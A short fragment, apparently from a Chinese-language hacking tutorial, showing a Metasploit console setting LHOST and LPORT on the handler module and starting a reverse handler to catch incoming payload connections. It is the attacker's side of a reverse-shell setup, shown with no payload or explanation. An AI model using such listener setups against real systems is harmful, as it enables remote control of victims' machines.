 Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > set LHOST 192.168.1.6
LHOST => 192.168.1.6
msf exploit(handler) > set LPORT 5555
LPORT => 5555
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.6:5555
[*] Starting the payload handler...
黑客安全